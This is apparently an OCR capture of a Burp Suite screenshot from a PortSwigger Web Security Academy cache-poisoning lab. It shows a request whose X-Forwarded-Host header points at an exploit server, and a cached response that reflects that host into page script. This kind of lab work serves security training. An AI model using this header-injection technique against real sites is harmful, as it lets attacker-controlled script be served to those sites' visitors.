 Request
Pretty Raw Hex Hackvertor \n
1 GET /?localized=1 HTTP/2
2 Host: 0a73001d0447cd4180f4a3ee00b00091.web-security-academy.net
3 X-Forwarded-Host: exploit-0a7200a80431cd0380bfa2cc01ad0093.exploit-server.net
4 Cookie: lang=en; session=MgYSqBDvfcxqXA9EBjSdOuPFnRMveDjV
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: es-CO,en-US;q=0.7,en;q=0.3
8 Accept-Encoding: gzip, deflate, br
9 Sec-Gpc: 1
10 Referer: https://0a73001d0447cd4180f4a3ee00b00091.web-security-academy.net/?localized=1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 3
6 X-Cache: hit
7 Content-Length: 11488
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
"host":"exploit-0a7200a80431cd0380bfa2cc01ad0093.exploit-server.net"
,"path":"/"
}
16 </script>
17 <title>
Combining web cache poisoning vulnerabilities
</title>
18 </head>